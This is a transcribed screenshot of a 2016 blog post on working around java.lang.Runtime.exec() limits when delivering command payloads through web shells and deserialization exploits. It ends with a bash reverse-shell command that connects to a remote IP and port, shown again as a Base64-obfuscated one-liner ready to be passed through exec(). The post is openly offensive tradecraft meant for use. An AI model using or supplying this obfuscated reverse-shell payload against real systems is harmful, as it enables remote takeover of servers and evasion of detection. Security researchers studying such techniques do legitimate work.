 不安全 | jackson-t.ca/runtime-exec-payloads.html
@Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization ex-
ploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be inter-
preted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.255.128/10086 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjI1NS4xMjgvMTAwODYgMD4mMQ==}|
{base64,-d}|{bash,-i}